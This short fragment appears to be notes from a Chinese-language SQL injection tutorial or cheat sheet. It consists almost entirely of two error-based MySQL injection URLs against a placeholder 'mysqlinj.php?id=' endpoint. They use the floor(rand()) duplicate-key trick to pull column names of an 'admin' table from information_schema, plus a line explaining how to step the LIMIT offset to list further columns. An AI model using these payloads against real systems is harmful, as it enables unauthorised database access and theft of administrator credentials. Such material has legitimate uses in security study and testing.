 http://target_sys.com/mysqlinj.php?id=-1 and(select 1 from(select count(*),concat((select
(select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns
where table_name=0x61646D696E LIMIT 0,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
查询第二个字段 0x61646D696E LIMIT 0,1 这个 0 往后推
http://target_sys.com/mysqlinj.php?id=-1 and(select 1 from(select count(*),concat((select
(select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns
where table_name=0x61646D696E LIMIT 1,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)